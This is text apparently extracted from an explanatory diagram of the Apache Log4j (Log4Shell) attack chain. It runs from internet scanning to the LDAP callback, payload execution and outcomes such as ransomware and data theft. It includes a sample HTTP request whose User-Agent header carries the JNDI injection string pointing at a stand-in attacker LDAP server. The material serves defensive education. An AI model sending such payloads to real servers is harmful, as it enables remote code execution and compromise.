 Apache Log4j
Vulnerability
Attacker sweeps
the internet for
exposed log4j
vulnerable servers
Attacker sends
malicious HTTP
request to exposed
servers
Victim
server logs
the request
using log4j
Log4j interpolates
the string and
queries malicious
LDAP server
LDAP server
responds with
malicious java
class
Victim server
downloads &
executes
malicious
payloads
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
${jndi:ldap://attackerserver/}
{jndi:ldap://attackerserver/}
Call to Action
Cryptomining
Remote Shell
Ransomware
Data Exfil
APTs